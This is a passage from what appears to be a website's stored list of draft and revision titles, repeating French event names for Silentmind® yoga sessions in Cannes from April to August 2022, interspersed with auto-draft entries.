\u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  29 mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  29 mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  29 mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  29 mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  05 Juin \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  05 Juin \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  05 Juin \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  05 Juin \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  05 Juin \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  05 Juin \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  05 Juin \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  05 Juin \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  05 Juin \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  05 Juin \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  12 Juin \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  12 Juin \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  12 Juin \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  12 Juin \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  12 Juin \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  12 Juin \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  12 Juin \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  19 Juin \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  19 Juin \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  19 Juin \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  19 Juin \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  19 Juin \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  19 Juin \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  19 Juin \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  19 Juin \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  19 Juin \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  19 Juin \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  19 Juin \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  05 Juin \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  05 Juin \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  05 Juin \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  19 Juin \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  19 Juin \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  12 Juin \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  12 Juin \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  05 Juin \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  05 Juin \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  19 Juin \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  19 Juin \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  12 Juin \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  12 Juin \u00e0 Cannes","Silentmind\u00ae Session Yoga du dimanche  05, 12, 19, 22 Juin \u00e0 Cannes","Silentmind\u00ae Session Yoga du dimanche  05, 12, 19, 22 Juin \u00e0 Cannes","Silentmind\u00ae Session Yoga du dimanche  05, 12, 19, 22 Juin \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  19 Juin \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  19 Juin \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  19 Juin \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  19 Juin \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  19 Juin \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  19 Juin \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  19 Juin \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  19 Juin \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  19 Juin \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  19 Juin \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  19 Juin \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  19 Juin \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  19 Juin \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  19 Juin \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  19 Juin \u00e0 Cannes","Silentmind\u00ae Session Yoga du dimanche  05, 12, 19, 22 Juin \u00e0 Cannes","Silentmind\u00ae Session Yoga du dimanche  05, 12, 19, 22 Juin \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche du mois de Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche du mois de Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche du mois de Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga du mois de Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga du mois de Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga du mois de Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga du mois de Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga du mois de Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga du mois de Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga du dimanche  05, 12, 19, 22 Juin \u00e0 Cannes","Silentmind\u00ae Session Yoga du dimanche  05, 12, 19, 22 Juin \u00e0 Cannes","Brouillon auto","Silentmind\u00ae Session Yoga du dimanche 5 Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga du dimanche 5 Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga du mois de Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga du mois de Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga du mois de Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga du dimanche 5 Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga du dimanche 5 Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga du dimanche 5 Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga du dimanche 5 Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga du dimanche 5 Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga du dimanche 5 Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga du dimanche 5 Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga du mois de Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga du mois de Juin 2022 \u00e0 Cannes","Brouillon auto","Silentmind\u00ae Session Yoga du dimanche 5 Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga du dimanche 5 Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga du dimanche 12 Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga du dimanche 12 Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga du dimanche 12 Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga du dimanche 12 Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga du dimanche 12 Juin 2022 \u00e0 Cannes","Brouillon auto","Session Yoga du SilentMind du 19 Juin (09h30-10h30)","Session Yoga du SilentMind du 19 Juin (09h30-10h30)","Session Yoga du SilentMind du 19 Juin (09h30-10h30)","Session Yoga du SilentMind du 19 Juin (09h30-10h30)","Session Yoga du SilentMind du 19 Juin (09h30-10h30)","Brouillon auto","Silentmind\u00ae Session Yoga du dimanche 12 Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga du dimanche 12 Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga du dimanche 26 Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga du dimanche 26 Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga du dimanche 26 Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga du dimanche 26 Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga du dimanche 26 Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga du dimanche 26 Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga du dimanche 26 Juin 2022 \u00e0 Cannes","Session Yoga du SilentMind du 19 Juin (09h30-10h30)","Session Yoga du SilentMind du 19 Juin (09h30-10h30)","Session Yoga du SilentMind du 19 Juin (09h30-10h30)","Silentmind\u00ae Session Yoga du dimanche 19 Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga du dimanche 19 Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga du dimanche 19 Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga du dimanche 26 Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga du dimanche 26 Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga du dimanche 26 Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga du dimanche 12 Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga du dimanche 12 Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga du dimanche 12 Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga du dimanche 12 Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga du dimanche 12 Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga du dimanche 12 Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga du dimanche 26 Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga du dimanche 26 Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga du dimanche 26 Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga du dimanche 26 Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga du dimanche 26 Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga du dimanche 26 Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga du dimanche 12 Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga du dimanche 12 Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga du dimanche 12 Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga du dimanche 12 Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga du dimanche 12 Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga du dimanche 12 Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga du dimanche 12 Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga du dimanche 12 Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga du dimanche 12 Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga du dimanche 12 Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga du dimanche 12 Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga du dimanche 12 Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga du dimanche 5 Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga du dimanche 5 Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga du dimanche 5 Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga du dimanche 5 Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga du dimanche 5 Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga du dimanche 5 Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Fitness le samedi 30 Avril \u00e0 Cannes","Silentmind\u00ae Session Fitness le samedi 30 Avril \u00e0 Cannes","Silentmind\u00ae Session Yoga du dimanche 12 Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga du dimanche 12 Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga du dimanche 19 Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga du dimanche 19 Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga du dimanche 19 Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga du dimanche 26 Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga du dimanche 26 Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga du dimanche 26 Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga du dimanche 19 Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga du dimanche 19 Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga du dimanche 26 Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga du dimanche 26 Juin 2022 \u00e0 Cannes","Brouillon auto","Silentmind\u00ae Session Yoga Cannes du jeudi 16 Juin 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du jeudi 16 Juin 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du jeudi 16 Juin 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du jeudi 16 Juin 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du jeudi 16 Juin 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du jeudi 16 Juin 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du jeudi 16 Juin 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du jeudi 16 Juin 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du jeudi 16 Juin 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du jeudi 16 Juin 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du jeudi 16 Juin 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du jeudi 16 Juin 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du jeudi 16 Juin 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du jeudi 16 Juin 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du jeudi 15 Juin 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du jeudi 15 Juin 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du jeudi 15 Juin 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du jeudi 15 Juin 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du jeudi 15 Juin 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du jeudi 15 Juin 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du jeudi 15 Juin 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du jeudi 15 Juin 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du jeudi 15 Juin 2022 \u00e0 19h30","Brouillon auto","","","","","","","","Silentmind\u00ae Session Yoga Cannes du jeudi 15 Juin 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du jeudi 15 Juin 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du jeudi 15 Juin 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du jeudi 15 Juin 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du jeudi 15 Juin 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du jeudi 15 Juin 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du mercredi 22 Juin 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du mercredi 22 Juin 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du mercredi 22 Juin 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du mercredi 22 Juin 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du mercredi 22 Juin 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du mercredi 22 Juin 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du mercredi 22 Juin 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du mercredi 22 Juin 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du mercredi 22 Juin 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du mercredi 22 Juin 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du mercredi 22 Juin 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du mercredi 22 Juin 2022 \u00e0 19h30","Brouillon auto","Silentmind\u00ae Session Yoga Cannes du mercredi 22 Juin 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du mercredi 22 Juin 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du mercredi 22 Juin 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du mercredi 22 Juin 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du mercredi 22 Juin 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du mercredi 6 Juiillet 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du mercredi 6 Juiillet 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du mercredi 6 Juiillet 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du mercredi 6 Juiillet 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du mercredi 6 Juiillet 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du mercredi 6 Juiillet 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du mercredi 6 Juiillet 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du mercredi 6 Juiillet 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du mercredi 6 Juiillet 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du mercredi 6 Juiillet 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du mercredi 6 Juiillet 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du mercredi 6 Juiillet 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du mercredi 6 Juiillet 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du mercredi 6 Juiillet 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du mercredi 6 Juiillet 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du mercredi 6 Juiillet 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du mercredi 6 Juiillet 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du mercredi 6 Juiillet 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du mercredi 6 Juiillet 2022 \u00e0 19h30","Brouillon auto","Silentmind\u00ae Session Yoga Cannes du. lundi 1 Juillet 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du. lundi 1 Juillet 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du. lundi 1 Juillet 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du. lundi 1 Juillet 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du. lundi 1 Juillet 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du. lundi 1 Juillet 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du. lundi 1 Juillet 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du. lundi 1 Juillet 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du. lundi 1 Juillet 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du. lundi 1 Juillet 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du. lundi 1 Juillet 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du. lundi 1 Juillet 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du. lundi 1 Juillet 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du. lundi 1 Juillet 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du. lundi 1 Juillet 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du. lundi 1 Juillet 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du. lundi 1 Juillet 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du. lundi 1 Juillet 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du mercredi 6 Juiillet 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du mercredi 6 Juiillet 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du mercredi 6 Juiillet 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du mercredi 6 Juiillet 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du mercredi 6 Juiillet 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du mercredi 6 Juiillet 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du mercredi 6 Juiillet 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du mercredi 6 Juiillet 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du mercredi 6 Juiillet 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du mercredi 6 Juiillet 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du mercredi 6 Juiillet 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du mercredi 6 Juiillet 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du lundi 11 Juillet 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du lundi 11 Juillet 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du lundi 11 Juillet 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du lundi 11 Juillet 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du lundi 11 Juillet 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du lundi 11 Juillet 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du lundi 11 Juillet 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du lundi 11 Juillet 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du lundi 11 Juillet 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du lundi 11 Juillet 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du lundi 11 Juillet 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du lundi 11 Juillet 2022 \u00e0 19h30","Brouillon auto","Brouillon auto","Silentmind\u00ae Session Yoga Cannes du lundi 25 Juillet 2022 \u00e0 20h00","Silentmind\u00ae Session Yoga Cannes du lundi 25 Juillet 2022 \u00e0 20h00","Silentmind\u00ae Session Yoga Cannes du lundi 25 Juillet 2022 \u00e0 20h00","Silentmind\u00ae Session Yoga Cannes du lundi 25 Juillet 2022 \u00e0 20h00","Silentmind\u00ae Session Yoga Cannes du lundi 25 Juillet 2022 \u00e0 20h00","Silentmind\u00ae Session Yoga Cannes du lundi 25 Juillet 2022 \u00e0 20h00","Silentmind\u00ae Session Yoga Cannes du lundi 25 Juillet 2022 \u00e0 20h00","Silentmind\u00ae Session Yoga Cannes du lundi 25 Juillet 2022 \u00e0 20h00","Silentmind\u00ae Session Yoga Cannes du lundi 25 Juillet 2022 \u00e0 20h00","Silentmind\u00ae Session Yoga Cannes du lundi 25 Juillet 2022 \u00e0 20h00","Silentmind\u00ae Session Yoga Cannes du lundi 25 Juillet 2022 \u00e0 20h00","Silentmind\u00ae Session Yoga Cannes du lundi 25 Juillet 2022 \u00e0 20h00","Silentmind\u00ae Session Yoga Cannes du lundi 25 Juillet 2022 \u00e0 20h00","Silentmind\u00ae Session Yoga Cannes du lundi 25 Juillet 2022 \u00e0 20h00","Silentmind\u00ae Session Yoga Cannes du lundi 25 Juillet 2022 \u00e0 20h00","Silentmind\u00ae Session Yoga Cannes du lundi 25 Juillet 2022 \u00e0 20h00","Silentmind\u00ae Session Yoga Cannes du lundi 25 Juillet 2022 \u00e0 20h00","Silentmind\u00ae Session Yoga Cannes du lundi 25 Juillet 2022 \u00e0 20h00","Silentmind\u00ae Session Yoga Cannes du lundi 25 Juillet 2022 \u00e0 20h00","Silentmind\u00ae Session Yoga Cannes du lundi 25 Juillet 2022 \u00e0 20h00","Silentmind\u00ae Session Yoga Cannes du lundi 25 Juillet 2022 \u00e0 20h00","Silentmind\u00ae Session Yoga Cannes du lundi 25 Juillet 2022 \u00e0 20h00","Silentmind\u00ae Session Yoga Cannes du lundi 25 Juillet 2022 \u00e0 20h00","Brouillon auto","Silentmind\u00ae Session Yoga Cannes du mercredi 10 Ao\u00fbt 2022 \u00e0 20h00","Silentmind\u00ae Session Yoga Cannes du mercredi 10 Ao\u00fbt 2022 \u00e0 20h00","Silentmind\u00ae Session Yoga Cannes du mercredi 10 Ao\u00fbt 2022 \u00e0 20h00","Silentmind\u00ae Session Yoga Cannes du mercredi 10 Ao\u00fbt 2022 \u00e0 20h00","Silentmind\u00ae Session Yoga Cannes du mercredi 10 Ao\u00fbt 2022 \u00e0 20h00","Silentmind\u00ae Session Yoga Cannes du mercredi 10 Ao\u00fbt 2022 \u00e0 20h00","Silentmind\u00ae Session Yoga Cannes du mercredi 10 Ao\u00fbt 2022 \u00e0 20h00","Silentmind\u00ae Session Yoga Cannes du lundi 25 Juillet 2022 \u00e0 20h00","Silentmind\u00ae Session Yoga Cannes du lundi 25 Juillet 2022 \u00e0 20h00","Silentmind\u00ae Session Yoga Cannes du lundi 25 Juillet 2022 \u00e0 20h00","Silentmind\u00ae Session Yoga Cannes du lundi 25 Juillet 2022 \u00e0 20h00","Silentmind\u00ae Session Yoga Cannes du lundi 25 Juillet 2022 \u00e0 20h00","Silentmind\u00ae Session Yoga Cannes du lundi 25 Juillet 2022 \u00e0 20h00","Silentmind\u00ae Session Yoga Cannes du mercredi 10 Ao\u00fbt 2022 \u00e0 20h00","Silentmind\u00ae Session Yoga Cannes du mercredi 10 Ao\u00fbt 2022 \u00e0 20h00","Silentmind\u00ae Session Yoga Cannes du mercredi 10 Ao\u00fbt 2022 \u00e0 20h00","Silentmind\u00ae Session Yoga Cannes du mercredi 10 Ao\u00fbt 2022 \u00e0 20h00","Silentmind\u00ae Session Yoga Cannes du mercredi 10 Ao\u00fbt 2022 \u00e0 20h00","Silentmind\u00ae Session Yoga Cannes du mercredi 10 Ao\u00fbt 2022 \u00e0 20h00","Brouillon auto","Silentmind\u00ae Session Yoga Cannes du mercredi 17 Ao\u00fbt  2022 \u00e0 20h00","Silentmind\u00ae Session Yoga Cannes du mercredi 17 Ao\u00fbt  2022 \u00e0 20h00","Silentmind\u00ae Session Yoga Cannes du mercredi 17 Ao\u00fbt  2022 \u00e0 20h00","Silentmind\u00ae Session Yoga Cannes du mercredi 17 Ao\u00fbt  2022 \u00e0 20h00","Silentmind\u00ae Session Yoga Cannes du mercredi 17 Ao\u00fbt  2022 \u00e0 20h00","Silentmind\u00ae Session Yoga Cannes du mercredi 17 Ao\u00fbt  2022 \u00e0 20h00","Silentmind\u00ae Session Yoga Cannes du mercredi 17 Ao\u00fbt  2022 \u00e0 20h00","Silentmind\u00ae Session Yoga Cannes du mercredi 17 Ao\u00fbt  2022 \u00e0 20h00","Silentmind\u00ae Session Yoga Cannes du mercredi 17 Ao\u00fbt  2022 \u00e0 20h00","Silentmind\u00ae Session Yoga Cannes du mercredi 17 Ao\u00fbt  2022 \u00e0 20h00","Brouillon auto","Silentmind\u00ae Session Yoga Cannes du jeudi 25 Ao\u00fbt  2022 \u00e0 20h00","Silentmind\u00ae Session Yoga Cannes du jeudi 25 Ao\u00fbt  2022 \u00e0 20h00","Silentmind\u00ae Session Yoga Cannes du jeudi 25 Ao\u00fbt  2022 \u00e0 20h00","Silentmind\u00ae Session Yoga Cannes du jeudi 25 Ao\u00fbt  2022 \u00e0 20h00","Silentmind\u00ae Session Yoga Cannes du jeudi 25 Ao\u00fbt  2022 \u00e0 20h00","Silentmind\u00ae Session Yoga Cannes du jeudi 25 Ao\u00fbt  2022 \u00e0 20h00","Silentmind\u00ae Session Yoga Cannes du jeudi 25 Ao\u00fbt  2022 \u00e0 20h00","Silentmind\u00ae Session Yoga Cannes du vendredi 19 Ao\u00fbt  2022","Silentmind\u00ae Session Yoga Cannes du vendredi 19 Ao\u00fbt  2022","Silentmind\u00ae Session Yoga Cannes du vendredi 19 Ao\u00fbt  2022","Silentmind\u00ae Session Yoga Cannes du vendredi 19 Ao\u00fbt  2022","Silentmind\u00ae Session Yoga Cannes du vendredi 19 Ao\u00fbt  2022","Silentmind\u00ae Session Yoga Cannes du vendredi 19 Ao\u00fbt  2022","Silentmind\u00ae Session Yoga Cannes du vendredi 19 Ao\u00fbt  2022","Silentmind\u00ae Session Yoga Cannes du vendredi 19 Ao\u00fbt  2022","Silentmind\u00ae Session Yoga Cannes du vendredi 19 Ao\u00fbt  2022","Silentmind\u00ae Session Yoga Cannes du vendredi 19 Ao\u00fbt  2022","Silentmind\u00ae Session Yoga Cannes du vendredi 19 Ao\u00fbt  2022","Silentmind\u00ae Session Yoga Cannes du vendredi 19 Ao\u00fbt  2022","Silentmind\u00ae Session Yoga Cannes du vendredi 19 Ao\u00fbt 2022 a 19h30","Silentmind\u00ae Session Yoga Cannes du vendredi 19 Ao\u00fbt 2022 a 19h30","Silentmind\u00ae Session Yoga Cannes du vendredi 19 Ao\u00fbt 2022 a 19h30","Silentmind\u00ae Session Yoga Cannes du vendredi 19 Ao\u00fbt 2022 a 